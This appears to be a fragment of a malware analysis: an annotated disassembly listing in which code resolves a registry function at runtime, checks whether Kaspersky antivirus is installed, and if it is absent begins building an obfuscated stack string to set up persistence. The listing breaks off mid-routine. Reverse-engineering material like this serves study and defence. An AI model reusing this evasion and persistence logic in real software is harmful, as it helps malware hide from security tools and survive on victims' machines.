 ; FUNCTION CHUNK AT .text:0040F5F2 SIZE 0000006A BYTES
; __unwind { // loc_40F634
push 5C0h
mov eax, offset loc_40F634
call __EH_prolog3_GS
push offset LibFileName ; "advapi32.dll"
call ds:LoadLibraryW
push offset ProcName ; "RegOpenKeyW"
push eax ; hModule
call ds:GetProcAddress
mov [ebp+NumberOfBytesWritten], eax
call gm_isKasperskyInstalled ; Check if Kaspersky is installed
test eax, eax
jnz loc_405C4F
push 54h ; 'T' ; No Kaspersky --> activate persistence
pop eax
push 45h ; 'E'
mov [ebp+Name], ax
pop eax
push 4Dh ; 'M'
mov [ebp+Name+2], ax
pop eax
push 50h ; 'P'
mov [ebp+Name+4], ax
pop eax
push 6Ch ; 'l'
mov [ebp+Name+6], ax
xor eax, eax